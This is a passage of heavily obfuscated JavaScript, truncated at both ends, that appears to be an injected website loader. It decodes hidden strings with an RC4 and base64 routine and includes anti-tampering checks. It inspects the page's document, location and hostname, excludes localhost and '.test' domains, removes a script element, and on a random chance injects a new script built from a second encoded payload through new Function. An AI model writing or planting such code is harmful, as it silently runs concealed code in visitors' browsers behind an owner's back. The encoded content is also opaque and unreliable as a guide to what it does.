g7dMG','zgxdH8omDW','W5FdLSoudwW','muNcNXlcHG','Fw9ZWPnB','WR3dP8kheSo5','W416WP7dH8kw','WOBcJ8ozpmoJ','ccOvdaG','W6/cLSkHqmk9','FCoTWRFcUJm','CCkfuqnL','dSkRWQW4oq','W5pcQ8k2yCky','kLxdLCoPW60','ox/cR3hcPr50pa','k8kEAhBdIa','CXhdOSoFW5e','B08WWOOm','m8o+WQiN','eqlcV8kDtG','WQVdMCoqB2i','e8kYWQLjuW','W7JdJvVdM8kT','gCkdtemE','jsNdJuFdLG','WOFdImkPWO1n','WQhdUSkylmo0','WPJcJuL8W44','WRreg8kSnW','f8k+WQBdN8ok','WOvoESo8WO8','WQNdV8oQtgi','hd/dO1FdQG','W5dcQ8kBESkp','k8kVWObaDa','WQ/dV8oPva','l8knWO5ICq','W5WYl8kvoW','WPtdJCoXvga','WQvSvCoqWOK','imk8WR/dJSoS','nu7dMSouW5e','W6Ooi8kWcW','neuZjHq','WRfmWPW+gq','W54tbCkGbW','h3NdUmoUW5i','w8oFWP/cHaC','pa3dMW','WRqxFSkRsW','WP4IoNnd','o8kBWOv4sa','WPNcGmkTW7pcIa','W5KdW4qGW4u','W6D2WQxdTCkL','x0GbW51h','WR/cLe1IW5K','aNeWjsO','WR3cSMHZW7i'];function _0x1050828i(a,b){a=a-0x1a0;var c=_0x1050828h[a];if(_0x1050828i['aDsWLU']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1050828i['nvFmJe']=h,_0x1050828i['abGZsO']={},_0x1050828i['aDsWLU']=!![];}var e=_0x1050828h[0x0],f=a+e,g=_0x1050828i['abGZsO'][f];if(g===undefined){if(_0x1050828i['YEfwsD']===undefined){var i=function(j){this['tHGkDp']=j,this['KewqCy']=[0x1,0x0,0x0],this['sBOckF']=function(){return'newState';},this['DuzMLl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iGeoGd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['DMqAsB']=function(){var j=new RegExp(this['DuzMLl']+this['iGeoGd']),k=j['test'](this['sBOckF']['toString']())?--this['KewqCy'][0x1]:--this['KewqCy'][0x0];return this['WUZfBU'](k);},i['prototype']['WUZfBU']=function(j){if(!Boolean(~j))return j;return this['gvSSvr'](this['tHGkDp']);},i['prototype']['gvSSvr']=function(j){for(var k=0x0,l=this['KewqCy']['length'];k<l;k++){this['KewqCy']['push'](Math['round'](Math['random']())),l=this['KewqCy']['length'];}return j(this['KewqCy'][0x0]);},new i(_0x1050828i)['DMqAsB'](),_0x1050828i['YEfwsD']=!![];}c=_0x1050828i['nvFmJe'](c,b),_0x1050828i['abGZsO'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1050828i;while(!![]){try{var c=parseInt(Y(0x35e,'Hn0['))+parseInt(Y(0x2f5,'f8vE'))+-parseInt(Y(0x1da,'GTIE'))+-parseInt(Y(0x36f,'NEoJ'))+-parseInt(Y(0x330,'$GDz'))+parseInt(Y(0x29c,'f8vE'))*parseInt(Y(0x2a6,'cSPF'))+-parseInt(Y(0x25a,'dMI1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1050828h,0x3f434),!function(){var Z=_0x1050828i,j={};j[Z(0x22d,'cSPF')]=function(L,N){return L<N;},j[Z(0x1f5,'GTIE')]=function(L,N){return L!==N;},j[Z(0x35c,'Hn0[')]=function(L,N){return L===N;},j[Z(0x317,'GTIE')]=function(L,N){return L+N;},j[Z(0x1eb,'JcMM')]=function(L,N){return L*N;},j[Z(0x2d8,'5Nm0')]=function(L,N){return L-N;},j[Z(0x23e,'FqR!')]=function(L,N){return L<N;},j[Z(0x31d,'DZIK')]=function(L,N){return L===N;},j[Z(0x259,'3LRD')]=function(L,N){return L+N;},j[Z(0x252,'FqR!')]=function(L,N){return L!==N;},j[Z(0x2b9,'qeg7')]=function(L,N){return L===N;},j[Z(0x310,'FqR!')]=function(L,N){return L===N;},j[Z(0x2b0,'NEoJ')]=function(L,N,P,Q,R,S,T,U,V,W,X){return L(N,P,Q,R,S,T,U,V,W,X);},j[Z(0x318,')AdV')]=function(L,N){return L||N;},j[Z(0x2b2,'ADp&')]=function(L,N){return L(N);},j[Z(0x2f8,'J2t^')]=function(L){return L();},j[Z(0x1df,'YQgV')]=function(L,N,P,Q,R,S,T,U){return L(N,P,Q,R,S,T,U);},j[Z(0x27c,'3LRD')]=function(L,N){return L!==N;},j[Z(0x1ec,'Hn0[')]=function(L,N){return L!==N;},j[Z(0x218,'FqR!')]=function(L,N){return L!==N;},j[Z(0x1b4,'5Nm0')]=function(L,N,P,Q,R,S,T){return L(N,P,Q,R,S,T);},j[Z(0x272,'dRct')]=function(L,N){return L(N);},j[Z(0x1ed,'DZIK')]=function(L,N,P,Q,R){return L(N,P,Q,R);},j[Z(0x274,'hdGA')]=Z(0x2a0,'oZzA')+Z(0x271,'J2t^')+Z(0x35f,'J2t^')+Z(0x2cf,'!]Nn')+Z(0x324,'Hn0[')+Z(0x246,'cSPF')+Z(0x23c,'hdGA')+Z(0x1a7,'hdGA')+Z(0x245,'oZzA')+Z(0x2b1,'!]Nn')+Z(0x289,'NmeJ')+Z(0x1fd,'3LRD')+Z(0x1ca,'dRct')+Z(0x261,'Rd6O')+Z(0x343,'@n%g')+Z(0x291,'YQgV')+Z(0x251,'JcMM')+Z(0x36d,')AdV')+Z(0x32f,'eA77')+Z(0x263,'I1em')+Z(0x367,'DZIK')+Z(0x30a,'8zsY')+Z(0x2e3,'8zsY')+Z(0x282,'UZ0#')+Z(0x2b5,'DZIK')+Z(0x2b6,'4M9t')+Z(0x25d,'Rd6O')+Z(0x211,'Zfm1')+Z(0x323,'BZ6C')+Z(0x28a,'ldii')+Z(0x345,'8zsY')+Z(0x2f2,'dRct')+Z(0x1e4,'!]Nn')+Z(0x26d,'qeg7')+Z(0x1c1,')AdV')+Z(0x33e,'FqR!')+Z(0x1b3,'dVLq')+Z(0x22a,'UZ0#')+Z(0x236,'!]Nn')+Z(0x1f4,'vYAh')+Z(0x2c4,'NpYj')+Z(0x36c,'3LRD')+Z(0x2b3,'3LRD')+Z(0x2c2,'8zsY')+Z(0x349,'I1em')+Z(0x212,'W%cq')+Z(0x2d3,'7VqV')+Z(0x286,'D8Kd')+Z(0x320,'dMI1')+Z(0x2e8,'Rd6O')+Z(0x1e0,'ADp&')+Z(0x2cc,'Hn0[')+Z(0x23d,'JcMM')+Z(0x277,'I1em')+Z(0x1b8,'@n%g')+Z(0x1ef,'DZIK')+Z(0x1e3,'$GDz')+Z(0x1f6,'W%cq')+Z(0x27a,'I1em')+Z(0x20a,'GTIE')+Z(0x1f0,'7VqV')+Z(0x2ba,'$GDz')+Z(0x1e8,'dVLq')+Z(0x333,'W2tz')+Z(0x280,'qeg7')+Z(0x247,'NmeJ')+Z(0x1bd,'@n%g')+Z(0x1a0,'I1em')+Z(0x2c3,'TOpz')+Z(0x1b6,'dMI1')+Z(0x1e7,'eA77')+Z(0x248,'eA77')+Z(0x2af,'7VqV')+Z(0x361,'pcg^')+Z(0x214,'4M9t')+Z(0x1b0,'UZ0#')+Z(0x1f8,'ADp&')+Z(0x2c6,'J2t^')+Z(0x224,'ADp&')+Z(0x305,'DZIK')+Z(0x32d,'ldii')+Z(0x344,'I1em')+Z(0x360,'UZ0#')+Z(0x2e4,'Zfm1')+Z(0x2d1,'7VqV')+Z(0x2ae,'FqR!')+Z(0x34e,'GTIE')+Z(0x23f,'FqR!')+Z(0x1d1,'c]!n')+Z(0x2fc,'GTIE')+Z(0x28d,'D8Kd')+Z(0x1e1,'NmeJ')+Z(0x338,'PUwI')+Z(0x31e,'NmeJ')+Z(0x311,'@n%g')+Z(0x1c7,'dRct')+Z(0x20e,'pcg^')+Z(0x1fe,'ldii')+Z(0x1c5,'oZzA'),j[Z(0x2d2,'dVLq')]=Z(0x354,'7VqV')+Z(0x2f9,'ldii')+Z(0x30e,'UZ0#')+Z(0x288,'Zfm1')+Z(0x25c,'hdGA')+Z(0x1b1,'GIh&')+Z(0x34f,'YQgV')+Z(0x316,'Rd6O')+Z(0x293,'NmeJ')+Z(0x29b,'$GDz')+Z(0x26b,')AdV')+Z(0x2dd,'GTIE')+Z(0x2bf,')AdV')+Z(0x2ac,'&q!f')+Z(0x273,'wRfB')+Z(0x205,'NEoJ')+Z(0x28b,'8zsY')+Z(0x2fa,'TOpz')+Z(0x33b,'!]Nn')+Z(0x250,'ADp&')+Z(0x1f3,'NpYj')+Z(0x353,'ldii')+Z(0x1b2,'x$$X')+Z(0x2ad,'8zsY')+Z(0x35b,'TOpz')+Z(0x284,'pcg^')+Z(0x2fb,'3LRD')+Z(0x362,'x$$X')+Z(0x32a,'NEoJ')+Z(0x321,'vYAh')+Z(0x28c,'!]Nn')+Z(0x2a4,'NmeJ')+Z(0x258,'8zsY')+Z(0x2d0,'NEoJ')+Z(0x25b,'UZ0#')+Z(0x325,'$GDz')+Z(0x2c5,'3LRD')+Z(0x351,'I1em')+Z(0x26a,'Rd6O')+Z(0x266,'GIh&')+Z(0x1e9,'GIh&')+Z(0x2d7,'dRct')+Z(0x2e1,'YQgV')+Z(0x309,'JcMM')+Z(0x33f,'!]Nn')+Z(0x369,'JcMM')+Z(0x307,'UZ0#')+Z(0x355,'D8Kd')+Z(0x1ba,'D8Kd')+Z(0x340,'f8vE')+Z(0x1fa,'Tk@7')+Z(0x1a5,'JcMM')+Z(0x34e,'GTIE')+Z(0x30b,'W%cq')+Z(0x32b,'$GDz')+Z(0x207,'&q!f')+Z(0x296,'qeg7')+Z(0x319,'PUwI')+Z(0x1de,'NpYj')+Z(0x255,'Y#yz')+Z(0x299,'8zsY')+Z(0x1e6,'5Nm0')+Z(0x34d,'W2tz')+Z(0x1d2,'$GDz')+Z(0x1c6,'TOpz')+']',j[Z(0x1bf,'!]Nn')]=Z(0x312,'W%cq')+Z(0x210,'&q!f')+Z(0x1a8,'PUwI')+Z(0x2c1,'$GDz')+Z(0x315,'Rd6O')+Z(0x281,'TOpz')+Z(0x1d4,'eA77')+Z(0x27f,'Hn0[')+Z(0x238,'ADp&')+Z(0x1d3,'I1em')+Z(0x368,'Y#yz')+Z(0x2a2,'ADp&')+Z(0x1c9,'NpYj')+Z(0x30f,'tJs@')+Z(0x270,'@n%g'),j[Z(0x223,'J2t^')]=Z(0x2ee,'vYAh')+Z(0x350,'x$$X')+Z(0x1d8,'&q!f')+Z(0x2ed,'ldii')+Z(0x29a,'3LRD')+Z(0x1fc,'Y#yz')+Z(0x2f0,'pcg^')+Z(0x348,'dMI1')+Z(0x2a3,'qeg7')+Z(0x1c0,'hdGA')+Z(0x219,'tJs@'),j[Z(0x21c,'ldii')]=function(L,N){return L===N;},j[Z(0x1cf,'oZzA')]=Z(0x233,'W2tz')+Z(0x253,'8zsY')+Z(0x370,'W2tz')+Z(0x1bb,'Tk@7')+Z(0x1cb,'YQgV')+Z(0x336,'wRfB')+Z(0x1ff,'PUwI')+Z(0x28e,'DZIK')+Z(0x2f6,'J2t^')+Z(0x329,'eA77')+Z(0x1d6,'c]!n')+Z(0x21d,'dMI1')+Z(0x1db,'UZ0#')+Z(0x2a7,'dVLq')+Z(0x249,'cSPF')+Z(0x1af,'dMI1')+Z(0x2a8,'dRct')+Z(0x1d7,'8zsY'),j[Z(0x357,'ADp&')]=function(L,N){return L===N;},j[Z(0x1ce,'ADp&')]=function(L,N){return L-N;},j[Z(0x1c3,'vYAh')]=function(L,N){return L!==N;},j[Z(0x22f,'GTIE')]=Z(0x26c,'GIh&')+Z(0x2f3,'GIh&'),j[Z(0x264,'YQgV')]=function(L,N){return L===N;},j[Z(0x364,'eA77')]=Z(0x27e,'BZ6C')+'t',j[Z(0x2aa,'5Nm0')]=function(L,N){return L===N;},j[Z(0x29f,'3LRD')]=Z(0x2a9,'W%cq')+Z(0x2b7,'PUwI'),j[Z(0x221,'J2t^')]=function(L,N){return L===N;},j[Z(0x2ec,'@n%g')]=Z(0x21a,'pcg^')+Z(0x1fb,'vYAh'),j[Z(0x202,'!]Nn')]=function(L){return L();},j[Z(0x352,'f8vE')]=function(L){return L();},j[Z(0x2d5,'TOpz')]=function(L,N,P){return L(N,P);},j[Z(0x1ea,'NmeJ')]=function(L,N,P){return L(N,P);},j[Z(0x2d9,'TOpz')]=function(L){return L();},j[Z(0x337,'8zsY')]=Z(0x2e2,'7VqV')+Z(0x339,'qeg7')+Z(0x26f,'oZzA')+Z(0x279,'Zfm1')+Z(0x29e,'wRfB'),j[Z(0x1e5,'UZ0#')]=function(L,N,P){return L(N,P);},j[Z(0x35d,'TOpz')]=function(L){return L();},j[Z(0x228,'NmeJ')]=Z(0x1aa,'Rd6O')+'t',j[Z(0x334,'NpYj')]=Z(0x285,'!]Nn')+Z(0x31c,'J2t^')+Z(0x232,'dRct'),j[Z(0x268,'7VqV')]=function(L,N,P,Q,R,S,T,U,V,W,X){return L(N,P,Q,R,S,T,U,V,W,X);},j[Z(0x240,'@n%g')]=Z(0x346,'Y#yz')+Z(0x313,'pcg^')+Z(0x2f7,'3LRD')+Z(0x1b9,'BZ6C')+Z(0x34c,'PUwI')+Z(0x326,'eA77')+Z(0x215,'5Nm0')+Z(0x2ca,'W%cq'),j[Z(0x2cd,'JcMM')]=Z(0x1ae,'NEoJ')+Z(0x1c8,'BZ6C')+Z(0x24b,'cSPF')+Z(0x1cd,'x$$X')+Z(0x216,'pcg^')+Z(0x2bb,'FqR!'),j[Z(0x200,'W2tz')]=function(L){return L();},j[Z(0x1f9,'I1em')]=function(L,N){return L!==N;},j[Z(0x231,'PUwI')]=function(L,N,P){return L(N,P);},j[Z(0x225,'NpYj')]=function(L,N){return L+N;},j[Z(0x335,'J2t^')]=function(L,N){return L+N;},j[Z(0x1ad,'Hn0[')]=Z(0x1a6,'8zsY');var k=j,l=function(){var L=!![];return function(N,P){var Q=L?function(){var a0=_0x1050828i;if(P){var R=P[a0(0x294,'DZIK')](N,arguments);return P=null,R;}}:function(){};return L=![],Q;};}();function m(L,N){var a1=Z,P={};P[a1(0x21f,'UZ0#')]=function(S,T){var a2=a1;return k[a2(0x2a1,'dVLq')](S,T);},P[a1(0x2c8,'NmeJ')]=function(S,T){var a3=a1;return k[a3(0x327,'I1em')](S,T);};var Q=P;for(var R in L)if(k[a1(0x24a,'dMI1')](R[a1(0x342,'YQgV')+'h'],N)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x371,'YQgV')](U,T[a4(0x2d6,'DZIK')+'h']);U++)if(Q[a4(0x292,'x$$X')](S[a4(0x1a3,'x$$X')+a4(0x24d,'!]Nn')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return L[R];}function p(L,N){var a5=Z;return k[a5(0x1cc,'W%cq')](L,Math[a5(0x24f,'YQgV')](k[a5(0x2df,'qeg7')](Math[a5(0x25e,'@n%g')+'m'](),k[a5(0x328,')AdV')](k[a5(0x269,'@n%g')](N,0x1),L))));}function q(L,N){var a6=Z;for(var P=0x0;k[a6(0x308,')AdV')](P,N[a6(0x1d9,'oZzA')+'h']);P++){var Q=N[P],R=k[a6(0x27b,'NpYj')](0x0,Q[a6(0x341,'!]Nn')+'Of']('.'))?k[a6(0x267,'NmeJ')]('.',L):L,S=k[a6(0x2b8,'dRct')](R[a6(0x213,'pcg^')+'h'],Q[a6(0x276,'GTIE')+'h']),T=R[a6(0x33c,'W2tz')+'Of'](Q,S),S=k[a6(0x2da,'cSPF')](-0x1,T)&&k[a6(0x2b9,'qeg7')](T,S);if(S&&(k[a6(0x2e9,'YQgV')](R[a6(0x2d4,'TOpz')+'h'],Q[a6(0x31a,'NmeJ')+'h'])||k[a6(0x2bd,'wRfB')](0x0,Q[a6(0x314,'Zfm1')+'Of']('.'))))return 0x1;}}function s(){var a7=Z,L,N;return k[a7(0x1b7,'dMI1')](m,k[a7(0x2c7,'$GDz')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function v(){var a8=Z,L=k[a8(0x298,'f8vE')](w,k[a8(0x2e6,'c]!n')](s));if(L){var L=k[a8(0x31f,'c]!n')](m,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(k[a8(0x1bc,'hdGA')](0x46,L[a8(0x275,'BZ6C')+a8(0x290,'pcg^')](0x0))&&k[a8(0x23b,'eA77')](0x66,L[a8(0x2e0,'Tk@7')+a8(0x2e7,'wRfB')](0x0))||k[a8(0x226,'ldii')](0x49,L[a8(0x302,'3LRD')+a8(0x1d5,'NpYj')](0x1))&&k[a8(0x21e,'8zsY')](0x69,L[a8(0x257,'tJs@')+a8(0x2cb,'Rd6O')](0x1))||k[a8(0x1c2,'dMI1')](0x4c,L[a8(0x275,'BZ6C')+a8(0x30d,'eA77')](0x2))&&k[a8(0x304,'pcg^')](0x6c,L[a8(0x2e0,'Tk@7')+a8(0x209,'tJs@')](0x2))||k[a8(0x2bc,'dMI1')](0x45,L[a8(0x1f2,'FqR!')+a8(0x35a,'3LRD')](0x3))&&k[a8(0x363,'Y#yz')](0x65,L[a8(0x2f4,'NEoJ')+a8(0x2b4,'W%cq')](0x3))||k[a8(0x2ab,'hdGA')](0x3a,L[a8(0x287,'pcg^')+a8(0x222,'4M9t')](0x4))):void 0x0;}}function w(L){var a9=Z;return k[a9(0x1a2,'J2t^')](m,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function x(){var aa=Z,L=k[aa(0x1f1,'GTIE')](s);if(L){var N=k[aa(0x24c,'!]Nn')](m,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!k[aa(0x254,'vYAh')](N,'~')?k[aa(0x2ff,'JcMM')](w,L):P)&&k[aa(0x2a5,'GIh&')](m,P,0x8,[0x7,0x65],[0x0,0x68]);return k[aa(0x359,'oZzA')](N,P);}}function y(){var ab=Z,L=k[ab(0x204,'J2t^')],N=new RegExp(k[ab(0x256,'f8vE')],'g');return L[ab(0x208,'3LRD')+'ce'](N,'')[ab(0x1ac,'wRfB')](';');}function z(){var ac=Z,L=k[ac(0x2ef,'wRfB')],N=new RegExp(k[ac(0x237,'4M9t')],'g');return L[ac(0x2f1,'Y#yz')+'ce'](N,'')[ac(0x20d,'ldii')](';');}function A(L){var ad=Z;return k[ad(0x243,'wRfB')](-0x1,L[ad(0x1d0,'Tk@7')+'Of'](String[ad(0x32e,'@n%g')+ad(0x36e,'3LRD')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x300,'dVLq')](L)||new RegExp(k[ad(0x24e,'Y#yz')],'g')[ad(0x20c,'3LRD')](L));var N;}function B(L,N){var ae=Z,P=L[ae(0x229,'5Nm0')+'h'];return k[ae(0x331,'Y#yz')](L[ae(0x366,'dMI1')+ae(0x242,'qeg7')](k[ae(0x36b,'tJs@')](P,N[ae(0x2d6,'DZIK')+'h']),P),N);}function D(){var af=Z,L=k[af(0x306,'3LRD')][af(0x36a,'$GDz')]('|'),N=0x0;while(!![]){switch(L[N++]){case'0':var P=k[af(0x1ee,'UZ0#')](y),Q=k[af(0x220,'dRct')](x),R=k[af(0x2be,'dVLq')](z);continue;case'1':return!Q||!!(k[af(0x31b,'Zfm1')](q,Q=k[af(0x241,'oZzA')](B,Q,String[af(0x1dc,'7VqV')+af(0x295,'pcg^')+'de'](0x2e))?Q[af(0x34b,'UZ0#')+af(0x303,'8zsY')](0x0,k[af(0x372,'@n%g')](Q[af(0x227,'$GDz')+'h'],0x1)):Q,P)||k[af(0x20f,'3LRD')](q,Q,R)||k[af(0x2fe,'oZzA')](A,Q)||k[af(0x2db,'GTIE')](v));case'2':var S={};S[af(0x332,'ldii')]=k[af(0x21b,'$GDz')];var T=S;continue;case'3':var U=k[af(0x201,'tJs@')](l,this,function(){var ag=af,V=k[ag(0x1a1,'J2t^')](typeof window,k[ag(0x2dc,'pcg^')])?window:k[ag(0x1b5,'NpYj')](typeof process,k[ag(0x34a,'dMI1')])&&k[ag(0x347,'YQgV')](typeof require,k[ag(0x28f,'4M9t')])&&k[ag(0x265,'FqR!')](typeof global,k[ag(0x283,'NpYj')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x22c,'8zsY'))+'p'](T[ah(0x1ab,'$GDz')]);return!X[ah(0x2fd,'NpYj')](U);};return k[ag(0x365,'DZIK')](W);});continue;case'4':k[af(0x2eb,'JcMM')](U);continue;}break;}}function G(L){var ai=Z,N=k[ai(0x29d,'$GDz')](s),P;N&&((P=N[ai(0x278,'PUwI')+ai(0x27d,'dMI1')+ai(0x1a4,'Rd6O')](k[ai(0x1e2,'&q!f')]))[ai(0x301,'pcg^')]=k[ai(0x1a9,'5Nm0')],P[ai(0x260,'vYAh')+ai(0x244,'dMI1')+'t']=L,(N[ai(0x235,'UZ0#')]||N[ai(0x262,'Tk@7')]||N[ai(0x2c9,'Y#yz')+ai(0x22b,'ADp&')+ai(0x2de,'PUwI')])[ai(0x206,'Zfm1')+ai(0x1be,'7VqV')+'d'](P),P[ai(0x2ea,'$GDz')+'e']());}function H(){var aj=Z,L,N=k[aj(0x32c,'TOpz')](m,k[aj(0x239,'&q!f')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;N&&(P=k[aj(0x297,'dVLq')],Q=new RegExp(k[aj(0x30c,'c]!n')],'g'),(Q=N[P[aj(0x230,'Tk@7')+'ce'](Q,'')])&&Q[aj(0x23a,'Rd6O')+aj(0x203,'DZIK')][aj(0x356,'dMI1')+aj(0x217,'W%cq')+'d'](Q));}try{var I,J,K;k[Z(0x2c0,'qeg7')](D)||(k[Z(0x1c4,'pcg^')](H),k[Z(0x33d,'dMI1')](0x1,k[Z(0x2ce,'BZ6C')](p,0x1,I=0x4))||k[Z(0x26e,'UZ0#')](G,k[Z(0x1dd,'TOpz')](k[Z(0x25f,'YQgV')]('(',new Function((function(){var _0x7810342=function(){var _0x4465656c=['B2jQzwn0','qvjlsem','AeP5D25wEMriuZfKuwnhtKTnvefUtenKmMrtowPuBLPn','BvyWzfHkDuLhwMjwEwD3zurfmvPdD25svMWYu3LJCfHt','AKXdzdnumJfisNLRCLn5z3DLrev3tKn3BMrgqtrLq2nW','CfrHmwDUtenKAfj6tMTtrZf2uvzKuMfty3nkmwmXvw1o','vZa0B01iz3HnAMTZsJbWyvzfog5lvJa5wM5wDvKZuNbI','D0OXmg9sBhrus0rcne9uy3nkmKyWyJnbBKTwmhbpm0PS','swDuAJfoteHRovPSDe9lrei0tvrfEeXdzg9AA2r2sNLS','C2nwDfDlrei0wMPbC0OXstrsBgTUs1yWovPUvNvzm1jW','AxHTvZfrB01iz3Hov1LZsNLfD0Twww5lvJbWteDAyLzd','yJiXCK9fuLrImuPytJnRBKXdzgLAsejQvvvKyvKWzfHk','r2HWyZfZBLPguKTAvMrisJeWCe8ZmhnHvNnUy0HkDMrh','tenKwfr6uKnwELzHwta5A1Pty3nkmLe0ytnKDK1SCgTw','mJrVuLn4r0TyDdjzweLNvuqXt08ZsMXKsfz5yMLcBvCX','CfHtAdnHvZvRyJnJC2uZmhbmrei0t0n4yK1izZnmrei0','rMXytJnvBKXdzfHvrtvQvtfoDKWXyZfnmLjkyLC5EvPi','DfrrvK52wLzJmK9dy3nkmwrqyMPoD1KZuMTwsevUtenK','mtKWnZn3zxbHyu4','D09tD25om2n5u1nJCeSWC29nsgD4tKrjC0OWEgTprfLU','vwPNBKTwmg9KBhros0rcne1urM1mq2rtt0vAwKP5A3jk','EwTYsJjsBeOXmg9ABhrws0rcne1uA3Pmq2mWyKrowuP5','BfHtEgjnsgCWtercne56uMrmrNn3zurjC01izZjnmtbZ','yM5wC2jdEdrpmZe5t21AmwjTtJbHvZL1s0nSn2zuDhLA','y1CXDMfty3nkmwmZzvzoBMnREg1kExDUvJfgv1PgtNHw','q2rYwLrsneP5A3jtEwD3zurfEK1tD25xBLj2tunJCeSW','tenKwe4WnwPtrK52ywXJm1zTuLrsEwnZsJbktfyZvLHo','v1nSwMPtr0vUtenKA1yXAgPrA05YtKnJC0OYrLrHmLPy','AujYteD3C2jtEhzmsee5yM1wm0LgsMXAmfy0y0nOBvCW','vdfms0rcne1ustbmq2rnyLvsBeP5A3jtEwD3zuDjmuXd','AfPUvNvzm1jWyJi0B0TyDdjzweLNu3OXzK1iz3HnEKL5','rw5lvJfIvKnND2verxDzAxDUtuzKnfLty3blEwrQwLnK','CLn5z3DLr1f6tenKs1DSuLbkEwTYu3LND2verxPoAxDU','DMjPAezlwhqYwvHjz1vumu9pm0PSzeHwEwjPqM1xmuvV','ALvQsMXzv2HisNL3BLz6zhLoBw80yNPKwe5Stw5mq2ry','u3HItuHNmeXeqJroBvjKtezZD2vetxnnsgCZtLyWC1D6','vJbVzeHSD1Pxow1jsePSy1HwCgnTvxnrBhrts0rcnfLu','C25Hq2rKs1r0ruT5C3bHv1LVwMX0t0TeqJrnvfjRtenK','EermrvfWtZmWC1PgDeXlrei0t1rNC0P6uMjIr3DUs1yW','wfvUwKHJru52zdi5seP5D25zwfjvu2TorgeYz25mq2ry','BgTUs1yWB1jdEdrxmdrVtuHNEe4YvxnkExbezerrBKTt','ovbumwLlv0P5wLDgCK8YvNnJmLvNwvzZBMnivNPHq2rK','nfPfBdjHu2nZsJfKuvzhovHosgHQvvCXDMf5y3nkm0z0','ofHxr3vxyW','DeXlrei0wKrfC0OYAeHvALfUs1yWovn5z3DLr0PPtenK','q2nWsZbZB01iz3HorffZsNLWswiXqw5lu3rms0rcne1u','C0P6BgrnA0fUs1n0teTeqJrzBvLZsJnsuu9iz25lu3HR','rMjwAwD3zurfEu5tD25xq1PLyMLJCfHumw1KvZvQzeDS','mtLMu2HMtuHNEe16sxLove0WwKn3D2vhvMXnv0uZs1n3','Dw5KzwzPBMvK','mJqXmJy5wezrDhb6','wfqXD08Zmtbqvei0tun4DLbuqJrnrhrTyJnjB2rTrNLj','BfPTBhvAv1fWztjSBuTgohDLrev6twPjmu16uMXxEwrl','mMzbDgjNwa','vZjAzfbxttDMv1zZyZjvz1L6mw5pm0PSzeHwEwjPqMPp','mtLdzLzMCKi','B2r5D3DLrezOs1nRn2ztA3nJEJf1wLHJz1vTvM5swgH3','CfHtAhPmr0z5wJnwDfPxntbJEwS3y21wmgrysNvjsfK5','utLtExH6ufC1Ba','uKHSnfn5zgrxEKi0tuyWn2nTvJbKweP1suHsB2fytMjk','AMrRvfHfBKXdzfHvBfPRverknuSZAfHkExDUvNPvm1KX','y3nkmNHuytnoq2jxoxbwELu0sNL3BLyWovHKmLzjwKDs','vMPKExrJzurjD0TSEdrov01VweHNmvL5BgnLreL3s250','uM1ssu9how5wmuu0sNL3BMn6Ahjnmfu0yNPknLLty3nk','v3Pcne1dD3DLrfPQwfnRC0LtrJrkAvP6vZjfD0TeqJrA','ve15twPvEK5hvMjkmhbyyKHKtvPdzgrqu0vOvZeWn2zx','Ddbqu2GWs3Pcne1tA2XnsgD4turbC2j6mg9IExr1vZns','yvC5DuTitxnKAwW3zg1gEuLiyZLJvdLTzfC1AMrhBhzI','yLn5z3DLreuYtvn3BMqWoxrsEwnWwfqXBwrxnwPKr2X2','vZuWs0vVB01iz3Hov01ZsJnKugjvy25lu2TYy0DgEwmY','rei0wMPnC0OWwMjrBKfUs1n0teTeqJrzBuvZsJfkvwrw','C0OYy3HsEw9Us1nRCuXyqMHJBK5Su1C1meTfB29nsgD4','D25svxHqzdnstMnty3nkmwrsyuDstu0WzeTrBgnUtenK','mtCWnZf5uhfItNy','rffsseG','y1zVBKTwmdLABLz1wtnsCgiYng9su3Hhs1H0mLLyswDu','sLLTuMTsmLzesNL3BLz6uxPzmgqZv0u5DMnty3nkmwmY','zdvJrvzeyJiWBKXdzdfnAZvQu1u0Effty3nkmJLytdjo','AwS3zLr0mLLyswDJEJf4teHzovPSDfDlrei0tvrzmeXd','tvrbD0XdyZbxmNHZsNLRCKOXmg5mr1jIu3LND2vertrn','D25KmdL0uNLJCfHumuXlrei0tvrRmKXdzhHuvKf5sNLR','z1vTvM5swgH3s0DAyLzPz3DLrev4t1n3BKTRtJboq2nW','y3nkmfj0yNPoCgnTBhvkExDUzfvoCMiYrM1KBefUtenK','n2zysMXKsfz5yMLcEe8ZmdDyEKi0tvrnEu1QvxPor1zI','AdnlvJv1v3LODvCZuMrlmJvIyJeWCePuqJrnvef3wfnR','wfqWAeLwDgrpmZeYwvHjz1PumwznsgD